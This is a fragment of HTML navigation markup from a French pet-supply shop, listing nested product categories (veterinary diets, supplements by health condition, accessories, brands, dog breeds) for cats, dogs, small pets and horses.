  <a href="#" data-cate-id="43" data-cate-name="Royal Canin Veterinary Expert Nutrition pour chat" class="cate-item cate-level-6" >------Royal Canin Veterinary Expert Nutrition pour chat</a>
  <a href="#" data-cate-id="30" data-cate-name="Hill&#039;s pour chat" class="cate-item cate-level-5" >-----Hill&#039;s pour chat</a>
  <a href="#" data-cate-id="50" data-cate-name="Hill&#039;s Prescription Diet pour chat" class="cate-item cate-level-6" >------Hill&#039;s Prescription Diet pour chat</a>
  <a href="#" data-cate-id="52" data-cate-name="Hill&#039;s VetEssentials pour chat" class="cate-item cate-level-6" >------Hill&#039;s VetEssentials pour chat</a>
  <a href="#" data-cate-id="51" data-cate-name="Hill&#039;s Science Plan pour chat" class="cate-item cate-level-6" >------Hill&#039;s Science Plan pour chat</a>
  <a href="#" data-cate-id="11" data-cate-name="Par Age du chat" class="cate-item cate-level-4" >----Par Age du chat</a>
  <a href="#" data-cate-id="33" data-cate-name="Kitten - Junior Cat" class="cate-item cate-level-5" >-----Kitten - Junior Cat</a>
  <a href="#" data-cate-id="34" data-cate-name="Adult Cat" class="cate-item cate-level-5" >-----Adult Cat</a>
  <a href="#" data-cate-id="35" data-cate-name="Senior Cat" class="cate-item cate-level-5" >-----Senior Cat</a>
  <a href="#" data-cate-id="12" data-cate-name="Par Utilité, Pathologie" class="cate-item cate-level-4" >----Par Utilité, Pathologie</a>
  <a href="#" data-cate-id="65" data-cate-name="peau,poils, soins et hygiène cutanés			" class="cate-item cate-level-5" >-----peau,poils, soins et hygiène cutanés			</a>
  <a href="#" data-cate-id="66" data-cate-name="immunité, allergie,système immunitaire				" class="cate-item cate-level-5" >-----immunité, allergie,système immunitaire				</a>
  <a href="#" data-cate-id="67" data-cate-name="comportement, calme, douleur, troubles neurologiques" class="cate-item cate-level-5" >-----comportement, calme, douleur, troubles neurologiques</a>
  <a href="#" data-cate-id="70" data-cate-name="vitamines, oligoéléments, fortifiants, convalescence, réhydratation" class="cate-item cate-level-5" >-----vitamines, oligoéléments, fortifiants, convalescence, réhydratation</a>
  <a href="#" data-cate-id="72" data-cate-name="foie, voies biliaires et pancréas" class="cate-item cate-level-5" >-----foie, voies biliaires et pancréas</a>
  <a href="#" data-cate-id="73" data-cate-name="gastrointestinal" class="cate-item cate-level-5" >-----gastrointestinal</a>
  <a href="#" data-cate-id="74" data-cate-name="articulations, muscles, système locomoteur" class="cate-item cate-level-5" >-----articulations, muscles, système locomoteur</a>
  <a href="#" data-cate-id="76" data-cate-name="oreilles" class="cate-item cate-level-5" >-----oreilles</a>
  <a href="#" data-cate-id="77" data-cate-name="dents, hygiène buccale" class="cate-item cate-level-5" >-----dents, hygiène buccale</a>
  <a href="#" data-cate-id="78" data-cate-name="urines, voies urinaires" class="cate-item cate-level-5" >-----urines, voies urinaires</a>
  <a href="#" data-cate-id="79" data-cate-name="poids, gestion du poids" class="cate-item cate-level-5" >-----poids, gestion du poids</a>
  <a href="#" data-cate-id="80" data-cate-name="troubles métaboliques et hormonaux, diabète" class="cate-item cate-level-5" >-----troubles métaboliques et hormonaux, diabète</a>
  <a href="#" data-cate-id="81" data-cate-name="cœur, système cardiovasculaire" class="cate-item cate-level-5" >-----cœur, système cardiovasculaire</a>
  <a href="#" data-cate-id="82" data-cate-name="reins" class="cate-item cate-level-5" >-----reins</a>
  <a href="#" data-cate-id="8" data-cate-name="Compléments Alimentaires, Hygiène et Médication pour chat" class="cate-item cate-level-3" >---Compléments Alimentaires, Hygiène et Médication pour chat</a>
  <a href="#" data-cate-id="83" data-cate-name="peau,poils, soins et hygiène cutanés" class="cate-item cate-level-4" >----peau,poils, soins et hygiène cutanés</a>
  <a href="#" data-cate-id="84" data-cate-name="immunité, allergie,système immunitaire" class="cate-item cate-level-4" >----immunité, allergie,système immunitaire</a>
  <a href="#" data-cate-id="85" data-cate-name="comportement, calme, douleur, troubles neurologiques" class="cate-item cate-level-4" >----comportement, calme, douleur, troubles neurologiques</a>
  <a href="#" data-cate-id="86" data-cate-name="blessures, plaies, désinfection" class="cate-item cate-level-4" >----blessures, plaies, désinfection</a>
  <a href="#" data-cate-id="87" data-cate-name="ectoparasites" class="cate-item cate-level-4" >----ectoparasites</a>
  <a href="#" data-cate-id="88" data-cate-name="vitamines, oligoéléments, fortifiants, convalescence, réhydratation" class="cate-item cate-level-4" >----vitamines, oligoéléments, fortifiants, convalescence, réhydratation</a>
  <a href="#" data-cate-id="89" data-cate-name="respiration, rhinite, voies respiratoires" class="cate-item cate-level-4" >----respiration, rhinite, voies respiratoires</a>
  <a href="#" data-cate-id="90" data-cate-name="foie, voies biliaires et pancréas" class="cate-item cate-level-4" >----foie, voies biliaires et pancréas</a>
  <a href="#" data-cate-id="91" data-cate-name="gastrointestinal" class="cate-item cate-level-4" >----gastrointestinal</a>
  <a href="#" data-cate-id="92" data-cate-name="articulations, muscles, système locomoteur" class="cate-item cate-level-4" >----articulations, muscles, système locomoteur</a>
  <a href="#" data-cate-id="93" data-cate-name="yeux" class="cate-item cate-level-4" >----yeux</a>
  <a href="#" data-cate-id="94" data-cate-name="oreilles" class="cate-item cate-level-4" >----oreilles</a>
  <a href="#" data-cate-id="95" data-cate-name="dents, hygiène buccale" class="cate-item cate-level-4" >----dents, hygiène buccale</a>
  <a href="#" data-cate-id="96" data-cate-name="urines, voies urinaires" class="cate-item cate-level-4" >----urines, voies urinaires</a>
  <a href="#" data-cate-id="98" data-cate-name="poids, gestion du poids" class="cate-item cate-level-4" >----poids, gestion du poids</a>
  <a href="#" data-cate-id="99" data-cate-name="troubles métaboliques et hormonaux, diabète" class="cate-item cate-level-4" >----troubles métaboliques et hormonaux, diabète</a>
  <a href="#" data-cate-id="100" data-cate-name="cœur, système cardiovasculaire" class="cate-item cate-level-4" >----cœur, système cardiovasculaire</a>
  <a href="#" data-cate-id="101" data-cate-name="reins" class="cate-item cate-level-4" >----reins</a>
  <a href="#" data-cate-id="6" data-cate-name="Accessoires - Matériel pour chat" class="cate-item cate-level-3" >---Accessoires - Matériel pour chat</a>
  <a href="#" data-cate-id="148" data-cate-name="Chatières" class="cate-item cate-level-4" >----Chatières</a>
  <a href="#" data-cate-id="150" data-cate-name="Jeux - Occupation - Education" class="cate-item cate-level-4" >----Jeux - Occupation - Education</a>
  <a href="#" data-cate-id="164" data-cate-name="Soins - Entretien - Diagnostic" class="cate-item cate-level-4" >----Soins - Entretien - Diagnostic</a>
  <a href="#" data-cate-id="267" data-cate-name="Ecuelles - Gourdes- Ralentisseurs d&#039;alimentation" class="cate-item cate-level-4" >----Ecuelles - Gourdes- Ralentisseurs d&#039;alimentation</a>
  <a href="#" data-cate-id="165" data-cate-name="Bien-Etre - Confort" class="cate-item cate-level-4" >----Bien-Etre - Confort</a>
  <a href="#" data-cate-id="149" data-cate-name="Caisses - Boxes - Transports - Voyages" class="cate-item cate-level-4" >----Caisses - Boxes - Transports - Voyages</a>
  <a href="#" data-cate-id="266" data-cate-name="Protection - Sécurité  - Traçage" class="cate-item cate-level-4" >----Protection - Sécurité  - Traçage</a>
  <a href="#" data-cate-id="151" data-cate-name="Tout pour les chats" class="cate-item cate-level-4" >----Tout pour les chats</a>
  <a href="#" data-cate-id="167" data-cate-name="Pour les humains qui aiment les chats" class="cate-item cate-level-4" >----Pour les humains qui aiment les chats</a>
  <a href="#" data-cate-id="223" data-cate-name="Marques pour chat (hormis aliments)" class="cate-item cate-level-3" >---Marques pour chat (hormis aliments)</a>
  <a href="#" data-cate-id="232" data-cate-name="Furminator" class="cate-item cate-level-4" >----Furminator</a>
  <a href="#" data-cate-id="230" data-cate-name="Plaque Off" class="cate-item cate-level-4" >----Plaque Off</a>
  <a href="#" data-cate-id="228" data-cate-name="VetPlus" class="cate-item cate-level-4" >----VetPlus</a>
  <a href="#" data-cate-id="245" data-cate-name="Fortiflora" class="cate-item cate-level-4" >----Fortiflora</a>
  <a href="#" data-cate-id="246" data-cate-name="Cosequin - Dasuquin" class="cate-item cate-level-4" >----Cosequin - Dasuquin</a>
  <a href="#" data-cate-id="250" data-cate-name="Vetramil" class="cate-item cate-level-4" >----Vetramil</a>
  <a href="#" data-cate-id="257" data-cate-name="Caniviton" class="cate-item cate-level-4" >----Caniviton</a>
  <a href="#" data-cate-id="260" data-cate-name="Schweizer" class="cate-item cate-level-4" >----Schweizer</a>
  <a href="#" data-cate-id="270" data-cate-name="Protexin" class="cate-item cate-level-4" >----Protexin</a>
  <a href="#" data-cate-id="274" data-cate-name="Alfavet" class="cate-item cate-level-4" >----Alfavet</a>
  <a href="#" data-cate-id="279" data-cate-name="Inuvet" class="cate-item cate-level-4" >----Inuvet</a>
  <a href="#" data-cate-id="287" data-cate-name="TRM" class="cate-item cate-level-4" >----TRM</a>
  <a href="#" data-cate-id="13" data-cate-name="Friandises pour chat" class="cate-item cate-level-3" >---Friandises pour chat</a>
  <a href="#" data-cate-id="295" data-cate-name="Saison estivale Chat" class="cate-item cate-level-3" >---Saison estivale Chat</a>
  <a href="#" data-cate-id="4" data-cate-name="Chien" class="cate-item cate-level-2" >--Chien</a>
  <a href="#" data-cate-id="14" data-cate-name="Aliments chien" class="cate-item cate-level-3" >---Aliments chien</a>
  <a href="#" data-cate-id="19" data-cate-name="Aliments chien par Marque" class="cate-item cate-level-4" >----Aliments chien par Marque</a>
  <a href="#" data-cate-id="25" data-cate-name="Specific pour chien" class="cate-item cate-level-5" >-----Specific pour chien</a>
  <a href="#" data-cate-id="63" data-cate-name="Specific Veterinary Diet pour chien" class="cate-item cate-level-6" >------Specific Veterinary Diet pour chien</a>
  <a href="#" data-cate-id="64" data-cate-name="Specific Everyday Diet pour chien" class="cate-item cate-level-6" >------Specific Everyday Diet pour chien</a>
  <a href="#" data-cate-id="26" data-cate-name="Les 2 gammes Purina Proplan pour chien" class="cate-item cate-level-5" >-----Les 2 gammes Purina Proplan pour chien</a>
  <a href="#" data-cate-id="59" data-cate-name="Purina ProPlan Veterinary Diets pour chien" class="cate-item cate-level-6" >------Purina ProPlan Veterinary Diets pour chien</a>
  <a href="#" data-cate-id="60" data-cate-name="Purina ProPlan everyday pour chien" class="cate-item cate-level-6" >------Purina ProPlan everyday pour chien</a>
  <a href="#" data-cate-id="23" data-cate-name="Royal Canin pour chien" class="cate-item cate-level-5" >-----Royal Canin pour chien</a>
  <a href="#" data-cate-id="45" data-cate-name="Royal Canin Veterinary Diet pour chien" class="cate-item cate-level-6" >------Royal Canin Veterinary Diet pour chien</a>
  <a href="#" data-cate-id="46" data-cate-name="Royal Canin Veterinary Expert Nutrition pour chien" class="cate-item cate-level-6" >------Royal Canin Veterinary Expert Nutrition pour chien</a>
  <a href="#" data-cate-id="47" data-cate-name="Royal Canin Lifestyle " class="cate-item cate-level-6" >------Royal Canin Lifestyle </a>
  <a href="#" data-cate-id="48" data-cate-name="Royal Canin Breed Health pour chien" class="cate-item cate-level-6" >------Royal Canin Breed Health pour chien</a>
  <a href="#" data-cate-id="24" data-cate-name="Hill’s pour chien" class="cate-item cate-level-5" >-----Hill’s pour chien</a>
  <a href="#" data-cate-id="53" data-cate-name="Hill&#039;s VetEssentials pour chien" class="cate-item cate-level-6" >------Hill&#039;s VetEssentials pour chien</a>
  <a href="#" data-cate-id="55" data-cate-name="Hill&#039;s Prescription Diet pour chien" class="cate-item cate-level-6" >------Hill&#039;s Prescription Diet pour chien</a>
  <a href="#" data-cate-id="54" data-cate-name="Hill&#039;s Science Plan pour chien" class="cate-item cate-level-6" >------Hill&#039;s Science Plan pour chien</a>
  <a href="#" data-cate-id="137" data-cate-name="Par Taille de chien" class="cate-item cate-level-4" >----Par Taille de chien</a>
  <a href="#" data-cate-id="138" data-cate-name="Chien de Petite Taille &quot;Small Dog&quot;" class="cate-item cate-level-5" >-----Chien de Petite Taille &quot;Small Dog&quot;</a>
  <a href="#" data-cate-id="139" data-cate-name="Chien de Taille Moyenne  &quot;Medium Dog&quot;" class="cate-item cate-level-5" >-----Chien de Taille Moyenne  &quot;Medium Dog&quot;</a>
  <a href="#" data-cate-id="140" data-cate-name="Chien de Grande Taille &quot;large dog breeds&quot;" class="cate-item cate-level-5" >-----Chien de Grande Taille &quot;large dog breeds&quot;</a>
  <a href="#" data-cate-id="141" data-cate-name="Chien de Taille Géante &quot;geant breeds&quot;" class="cate-item cate-level-5" >-----Chien de Taille Géante &quot;geant breeds&quot;</a>
  <a href="#" data-cate-id="20" data-cate-name="Par Age du chien" class="cate-item cate-level-4" >----Par Age du chien</a>
  <a href="#" data-cate-id="27" data-cate-name="Chiot - Junior dog" class="cate-item cate-level-5" >-----Chiot - Junior dog</a>
  <a href="#" data-cate-id="28" data-cate-name="Adult dog" class="cate-item cate-level-5" >-----Adult dog</a>
  <a href="#" data-cate-id="36" data-cate-name="Senior dog" class="cate-item cate-level-5" >-----Senior dog</a>
  <a href="#" data-cate-id="21" data-cate-name="Par Utilité, Pathologie " class="cate-item cate-level-4" >----Par Utilité, Pathologie </a>
  <a href="#" data-cate-id="102" data-cate-name="peau, poils, soins et hygiène cutanés" class="cate-item cate-level-5" >-----peau, poils, soins et hygiène cutanés</a>
  <a href="#" data-cate-id="103" data-cate-name="immunité, allergie,système immunitaire" class="cate-item cate-level-5" >-----immunité, allergie,système immunitaire</a>
  <a href="#" data-cate-id="104" data-cate-name="comportement, calme, douleur, troubles neurologiques" class="cate-item cate-level-5" >-----comportement, calme, douleur, troubles neurologiques</a>
  <a href="#" data-cate-id="106" data-cate-name="vitamines, oligoéléments, fortifiants, convalescence, réhydratation" class="cate-item cate-level-5" >-----vitamines, oligoéléments, fortifiants, convalescence, réhydratation</a>
  <a href="#" data-cate-id="108" data-cate-name="foie, voies biliaires et pancréas" class="cate-item cate-level-5" >-----foie, voies biliaires et pancréas</a>
  <a href="#" data-cate-id="109" data-cate-name="gastrointestinal" class="cate-item cate-level-5" >-----gastrointestinal</a>
  <a href="#" data-cate-id="110" data-cate-name="articulations, muscles, système locomoteur" class="cate-item cate-level-5" >-----articulations, muscles, système locomoteur</a>
  <a href="#" data-cate-id="112" data-cate-name="oreilles" class="cate-item cate-level-5" >-----oreilles</a>
  <a href="#" data-cate-id="113" data-cate-name="dents, hygiène buccale" class="cate-item cate-level-5" >-----dents, hygiène buccale</a>
  <a href="#" data-cate-id="114" data-cate-name="urines, voies urinaires" class="cate-item cate-level-5" >-----urines, voies urinaires</a>
  <a href="#" data-cate-id="115" data-cate-name="poids, gestion du poids" class="cate-item cate-level-5" >-----poids, gestion du poids</a>
  <a href="#" data-cate-id="116" data-cate-name="troubles métaboliques et hormonaux, diabète" class="cate-item cate-level-5" >-----troubles métaboliques et hormonaux, diabète</a>
  <a href="#" data-cate-id="117" data-cate-name="cœur, système cardiovasculaire" class="cate-item cate-level-5" >-----cœur, système cardiovasculaire</a>
  <a href="#" data-cate-id="118" data-cate-name="reins" class="cate-item cate-level-5" >-----reins</a>
  <a href="#" data-cate-id="180" data-cate-name="Par Race de chien" class="cate-item cate-level-4" >----Par Race de chien</a>
  <a href="#" data-cate-id="197" data-cate-name="Beagle" class="cate-item cate-level-5" >-----Beagle</a>
  <a href="#" data-cate-id="189" data-cate-name="Berger Allemand" class="cate-item cate-level-5" >-----Berger Allemand</a>
  <a href="#" data-cate-id="199" data-cate-name="Bichon Maltais" class="cate-item cate-level-5" >-----Bichon Maltais</a>
  <a href="#" data-cate-id="187" data-cate-name="Bouledogue Anglais" class="cate-item cate-level-5" >-----Bouledogue Anglais</a>
  <a href="#" data-cate-id="188" data-cate-name="Bouledogue Français" class="cate-item cate-level-5" >-----Bouledogue Français</a>
  <a href="#" data-cate-id="181" data-cate-name="Boxer" class="cate-item cate-level-5" >-----Boxer</a>
  <a href="#" data-cate-id="194" data-cate-name="Caniche" class="cate-item cate-level-5" >-----Caniche</a>
  <a href="#" data-cate-id="193" data-cate-name="Carlin" class="cate-item cate-level-5" >-----Carlin</a>
  <a href="#" data-cate-id="182" data-cate-name="Cavalier King Charles" class="cate-item cate-level-5" >-----Cavalier King Charles</a>
  <a href="#" data-cate-id="183" data-cate-name="Chihuahua" class="cate-item cate-level-5" >-----Chihuahua</a>
  <a href="#" data-cate-id="184" data-cate-name="Cocker" class="cate-item cate-level-5" >-----Cocker</a>
  <a href="#" data-cate-id="186" data-cate-name="Dalmatien" class="cate-item cate-level-5" >-----Dalmatien</a>
  <a href="#" data-cate-id="198" data-cate-name="Dogue Allemand" class="cate-item cate-level-5" >-----Dogue Allemand</a>
  <a href="#" data-cate-id="190" data-cate-name="Golden Retriever" class="cate-item cate-level-5" >-----Golden Retriever</a>
  <a href="#" data-cate-id="191" data-cate-name="Jack Russel" class="cate-item cate-level-5" >-----Jack Russel</a>
  <a href="#" data-cate-id="192" data-cate-name="Labrador Retriever" class="cate-item cate-level-5" >-----Labrador Retriever</a>
  <a href="#" data-cate-id="289" data-cate-name="Poméranien" class="cate-item cate-level-5" >-----Poméranien</a>
  <a href="#" data-cate-id="195" data-cate-name="Rottweiler" class="cate-item cate-level-5" >-----Rottweiler</a>
  <a href="#" data-cate-id="200" data-cate-name="Setter" class="cate-item cate-level-5" >-----Setter</a>
  <a href="#" data-cate-id="201" data-cate-name="Shih Tzu" class="cate-item cate-level-5" >-----Shih Tzu</a>
  <a href="#" data-cate-id="185" data-cate-name="Teckel" class="cate-item cate-level-5" >-----Teckel</a>
  <a href="#" data-cate-id="202" data-cate-name="Westie" class="cate-item cate-level-5" >-----Westie</a>
  <a href="#" data-cate-id="196" data-cate-name="Yorkshire Terrier" class="cate-item cate-level-5" >-----Yorkshire Terrier</a>
  <a href="#" data-cate-id="16" data-cate-name="Compléments alimentaires, Hygiène et Médication pour chien" class="cate-item cate-level-3" >---Compléments alimentaires, Hygiène et Médication pour chien</a>
  <a href="#" data-cate-id="119" data-cate-name="Peau - Poils - Soins et Hygiène cutanés	" class="cate-item cate-level-4" >----Peau - Poils - Soins et Hygiène cutanés	</a>
  <a href="#" data-cate-id="120" data-cate-name="immunité, allergie,système immunitaire" class="cate-item cate-level-4" >----immunité, allergie,système immunitaire</a>
  <a href="#" data-cate-id="121" data-cate-name="comportement, calme, douleur, troubles neurologiques" class="cate-item cate-level-4" >----comportement, calme, douleur, troubles neurologiques</a>
  <a href="#" data-cate-id="122" data-cate-name="blessures, plaies, désinfection" class="cate-item cate-level-4" >----blessures, plaies, désinfection</a>
  <a href="#" data-cate-id="123" data-cate-name="ectoparasites" class="cate-item cate-level-4" >----ectoparasites</a>
  <a href="#" data-cate-id="124" data-cate-name="vitamines, oligoéléments, fortifiants, convalescence, réhydratation" class="cate-item cate-level-4" >----vitamines, oligoéléments, fortifiants, convalescence, réhydratation</a>
  <a href="#" data-cate-id="125" data-cate-name="respiration, rhinite, voies respiratoires" class="cate-item cate-level-4" >----respiration, rhinite, voies respiratoires</a>
  <a href="#" data-cate-id="126" data-cate-name="foie, voies biliaires et pancréas" class="cate-item cate-level-4" >----foie, voies biliaires et pancréas</a>
  <a href="#" data-cate-id="127" data-cate-name="gastrointestinal" class="cate-item cate-level-4" >----gastrointestinal</a>
  <a href="#" data-cate-id="128" data-cate-name="articulations, muscles, système locomoteur" class="cate-item cate-level-4" >----articulations, muscles, système locomoteur</a>
  <a href="#" data-cate-id="129" data-cate-name="yeux" class="cate-item cate-level-4" >----yeux</a>
  <a href="#" data-cate-id="130" data-cate-name="oreilles" class="cate-item cate-level-4" >----oreilles</a>
  <a href="#" data-cate-id="131" data-cate-name="dents, hygiène buccale" class="cate-item cate-level-4" >----dents, hygiène buccale</a>
  <a href="#" data-cate-id="132" data-cate-name="urines, voies urinaires" class="cate-item cate-level-4" >----urines, voies urinaires</a>
  <a href="#" data-cate-id="133" data-cate-name="poids, gestion du poids" class="cate-item cate-level-4" >----poids, gestion du poids</a>
  <a href="#" data-cate-id="134" data-cate-name="troubles métaboliques et hormonaux, diabète" class="cate-item cate-level-4" >----troubles métaboliques et hormonaux, diabète</a>
  <a href="#" data-cate-id="135" data-cate-name="cœur, système cardiovasculaire" class="cate-item cate-level-4" >----cœur, système cardiovasculaire</a>
  <a href="#" data-cate-id="136" data-cate-name="reins" class="cate-item cate-level-4" >----reins</a>
  <a href="#" data-cate-id="15" data-cate-name="Accessoires - Matériel pour chien" class="cate-item cate-level-3" >---Accessoires - Matériel pour chien</a>
  <a href="#" data-cate-id="143" data-cate-name="Colliers" class="cate-item cate-level-4" >----Colliers</a>
  <a href="#" data-cate-id="153" data-cate-name="Hunter" class="cate-item cate-level-5" >-----Hunter</a>
  <a href="#" data-cate-id="154" data-cate-name="Grossenbacher" class="cate-item cate-level-5" >-----Grossenbacher</a>
  <a href="#" data-cate-id="142" data-cate-name="Laisses - Longes" class="cate-item cate-level-4" >----Laisses - Longes</a>
  <a href="#" data-cate-id="155" data-cate-name="Hunter" class="cate-item cate-level-5" >-----Hunter</a>
  <a href="#" data-cate-id="156" data-cate-name="Grossenbacher" class="cate-item cate-level-5" >-----Grossenbacher</a>
  <a href="#" data-cate-id="144" data-cate-name="Harnais" class="cate-item cate-level-4" >----Harnais</a>
  <a href="#" data-cate-id="157" data-cate-name="Hunter" class="cate-item cate-level-5" >-----Hunter</a>
  <a href="#" data-cate-id="158" data-cate-name="Grossenbacher" class="cate-item cate-level-5" >-----Grossenbacher</a>
  <a href="#" data-cate-id="159" data-cate-name="Julius K9" class="cate-item cate-level-5" >-----Julius K9</a>
  <a href="#" data-cate-id="163" data-cate-name="Soins - Entretien - Diagnostic pour chien" class="cate-item cate-level-4" >----Soins - Entretien - Diagnostic pour chien</a>
  <a href="#" data-cate-id="162" data-cate-name="Bien-Etre - Confort pour chien" class="cate-item cate-level-4" >----Bien-Etre - Confort pour chien</a>
  <a href="#" data-cate-id="269" data-cate-name="Ecuelles - Gourdes - Ralentisseurs d&#039;alimentation" class="cate-item cate-level-4" >----Ecuelles - Gourdes - Ralentisseurs d&#039;alimentation</a>
  <a href="#" data-cate-id="145" data-cate-name="Jeux - Occupation - Education" class="cate-item cate-level-4" >----Jeux - Occupation - Education</a>
  <a href="#" data-cate-id="146" data-cate-name="Boxes - Transport - Voyages" class="cate-item cate-level-4" >----Boxes - Transport - Voyages</a>
  <a href="#" data-cate-id="161" data-cate-name="Protections - Sécurité - Traçage" class="cate-item cate-level-4" >----Protections - Sécurité - Traçage</a>
  <a href="#" data-cate-id="147" data-cate-name="Tout pour les chiens" class="cate-item cate-level-4" >----Tout pour les chiens</a>
  <a href="#" data-cate-id="152" data-cate-name="Pour les humains qui aiment les chiens" class="cate-item cate-level-4" >----Pour les humains qui aiment les chiens</a>
  <a href="#" data-cate-id="224" data-cate-name="Marques pour chien (hormis aliments)" class="cate-item cate-level-3" >---Marques pour chien (hormis aliments)</a>
  <a href="#" data-cate-id="233" data-cate-name="Furminator" class="cate-item cate-level-4" >----Furminator</a>
  <a href="#" data-cate-id="231" data-cate-name="Plaque Off" class="cate-item cate-level-4" >----Plaque Off</a>
  <a href="#" data-cate-id="229" data-cate-name="VetPlus" class="cate-item cate-level-4" >----VetPlus</a>
  <a href="#" data-cate-id="244" data-cate-name="Fortiflora" class="cate-item cate-level-4" >----Fortiflora</a>
  <a href="#" data-cate-id="248" data-cate-name="Cosequin - Dasuquin" class="cate-item cate-level-4" >----Cosequin - Dasuquin</a>
  <a href="#" data-cate-id="249" data-cate-name="Canosan" class="cate-item cate-level-4" >----Canosan</a>
  <a href="#" data-cate-id="251" data-cate-name="Vetramil" class="cate-item cate-level-4" >----Vetramil</a>
  <a href="#" data-cate-id="258" data-cate-name="Caniviton" class="cate-item cate-level-4" >----Caniviton</a>
  <a href="#" data-cate-id="259" data-cate-name="Nutrilabs" class="cate-item cate-level-4" >----Nutrilabs</a>
  <a href="#" data-cate-id="261" data-cate-name="Schweizer" class="cate-item cate-level-4" >----Schweizer</a>
  <a href="#" data-cate-id="271" data-cate-name="Protexin" class="cate-item cate-level-4" >----Protexin</a>
  <a href="#" data-cate-id="275" data-cate-name="Alfavet" class="cate-item cate-level-4" >----Alfavet</a>
  <a href="#" data-cate-id="280" data-cate-name="Inuvet" class="cate-item cate-level-4" >----Inuvet</a>
  <a href="#" data-cate-id="288" data-cate-name="TRM" class="cate-item cate-level-4" >----TRM</a>
  <a href="#" data-cate-id="22" data-cate-name="Friandises pour chien" class="cate-item cate-level-3" >---Friandises pour chien</a>
  <a href="#" data-cate-id="294" data-cate-name="Saison estivale Chien" class="cate-item cate-level-3" >---Saison estivale Chien</a>
  <a href="#" data-cate-id="37" data-cate-name="NAC" class="cate-item cate-level-2" >--NAC</a>
  <a href="#" data-cate-id="38" data-cate-name="Aliments NAC" class="cate-item cate-level-3" >---Aliments NAC</a>
  <a href="#" data-cate-id="39" data-cate-name="Compléments alimentaires, Hygiène  et Médication pour NAC" class="cate-item cate-level-3" >---Compléments alimentaires, Hygiène  et Médication pour NAC</a>
  <a href="#" data-cate-id="212" data-cate-name="Rodicare" class="cate-item cate-level-4" >----Rodicare</a>
  <a href="#" data-cate-id="40" data-cate-name="Accessoires - Matériel pour NAC" class="cate-item cate-level-3" >---Accessoires - Matériel pour NAC</a>
  <a href="#" data-cate-id="168" data-cate-name="Jeux - Occupation - Education pour NAC" class="cate-item cate-level-4" >----Jeux - Occupation - Education pour NAC</a>
  <a href="#" data-cate-id="169" data-cate-name="Diagnostic et soins pour NAC" class="cate-item cate-level-4" >----Diagnostic et soins pour NAC</a>
  <a href="#" data-cate-id="170" data-cate-name="Bien-être pour NAC" class="cate-item cate-level-4" >----Bien-être pour NAC</a>
  <a href="#" data-cate-id="225" data-cate-name="Marques pour NAC" class="cate-item cate-level-3" >---Marques pour NAC</a>
  <a href="#" data-cate-id="252" data-cate-name="Vetramil" class="cate-item cate-level-4" >----Vetramil</a>
  <a href="#" data-cate-id="253" data-cate-name="Rodicare" class="cate-item cate-level-4" >----Rodicare</a>
  <a href="#" data-cate-id="272" data-cate-name="Protexin" class="cate-item cate-level-4" >----Protexin</a>
  <a href="#" data-cate-id="276" data-cate-name="Alfavet" class="cate-item cate-level-4" >----Alfavet</a>
  <a href="#" data-cate-id="277" data-cate-name="Science Selective" class="cate-item cate-level-4" >----Science Selective</a>
  <a href="#" data-cate-id="281" data-cate-name="Inuvet" class="cate-item cate-level-4" >----Inuvet</a>
  <a href="#" data-cate-id="173" data-cate-name="Compléments alimentaires, Hygiène et Médication pour chevaux" class="cate-item cate-level-5" >-----Compléments alimentaires, Hygiène et Médication pour chevaux</a>
  <a href="#" data-cate-id="209" data-cate-name="Cosequin pour chevaux" class="cate-item cate-level-6" >------Cosequin pour chevaux</a>
  <a href="#" data-cate-id="211" data-cate-name="Equina" class="cate-item cate-level-6" >------Equina</a>
  <a href="#" data-cate-id="206" data-cate-name="Equi-Strath pour chevaux" class="cate-item cate-level-6" >------Equi-Strath pour chevaux</a>
  <a href="#" data-cate-id="174" data-cate-name="Equistro" class="cate-item cate-level-6" >------Equistro</a>
  <a href="#" data-cate-id="210" data-cate-name="NutriLabs pour chevaux" class="cate-item cate-level-6" >------NutriLabs pour chevaux</a>
  <a href="#" data-cate-id="205" data-cate-name="Protexin Equine Premium" class="cate-item cate-level-6" >------Protexin Equine Premium</a>
  <a href="#" data-cate-id="207" data-cate-name="Ufamed pour chevaux" class="cate-item cate-level-6" >------Ufamed pour chevaux</a>
  <a href="#" data-cate-id="208" data-cate-name="Zylkène pour chevaux" class="cate-item cate-level-6" >------Zylkène pour chevaux</a>
  <a href="#" data-cate-id="172" data-cate-name="Cheval" class="cate-item cate-level-2" >--Cheval</a>
  <a href="#" data-cate-id="204" data-cate-name="Accessoires - Matériel pour chevaux" class="cate-item cate-level-3" >---Accessoires - Matériel pour chevaux</a>
  <a href="#" data-cate-id="226" data-cate-name="Marques pour chevaux" class="cate-item cate-level-3" >---Marques pour chevaux</a>
  <a href="#" data-cate-id="273" data-cate-name="Alfavet" class="cate-item cate-level-4" >----Alfavet</a>
  <a href="#" data-cate-id="234" data-cate-name="Derbymed" class="cate-item cate-level-4" >----Derbymed</a>
  <a href="#" data-cate-id="235" data-cate-name="Boehringer" class="cate-item cate-level-4" >----Boehringer</a>
  <a href="#" data-cate-id="236" data-cate-name="Cosequin - Dasuquin" class="cate-item cate-level-4" >----Cosequin - Dasuquin</a>
  <a href="#" data-cate-id="237" data-cate-name="Equina" class="cate-item cate-level-4" >----Equina</a>
  <a href="#" data-cate-id="238" data-cate-name="Equistrath" class="cate-item cate-level-4" >----Equistrath</a>
  <a href="#" data-cate-id="239" data-cate-name="Equistro" class="cate-item cate-level-4" >----Equistro</a>
  <a href="#" data-cate-id="240" data-cate-name="Nutrilabs" class="cate-item cate-level-4" >----Nutrilabs</a>
  <a href="#" data-cate-id="241" data-cate-name="Protexin" class="cate-item cate-level-4" >----Protexin</a>
  <a href="#" data-cate-id="242" data-cate-name="Ufamed" class="cate-item cate-level-4" >----Ufamed</a>
  <a href="#" data-cate-id="243" data-cate-name="Zylkène" class="cate-item cate-level-4" >----Zylkène</a>
  <a href="#" data-cate-id="256" data-cate-name="Vetramil" class="cate-item cate-level-4" >----Vetramil</a>
  <a href="#" data-cate-id="283" data-cate-name="Audevard" class="cate-item cate-level-4" >----Audevard</a>
  <a href="#" data-cate-id="286" data-cate-name="TRM" class="cate-item cate-level-4" >----TRM</a>
  <a href="#" data-cate-id="171" data-cate-name="Divers" class="cate-item cate-level-2" >--Divers</a>
  <a href="#" data-cate-id="265" data-cate-name="Bonnes affaires " class="cate-item cate-level-2" >--Bonnes affaires </a>
  <a href="#" data-cate-id="298" data-cate-name="Bonnes affaires CHAT" class="cate-item cate-level-3" >---Bonnes affaires CHAT</a>
  <a href="#" data-cate-id="297" data-cate-name="Bonnes affaires CHIEN" class="cate-item cate-level-3" >---Bonnes affaires CHIEN</a>
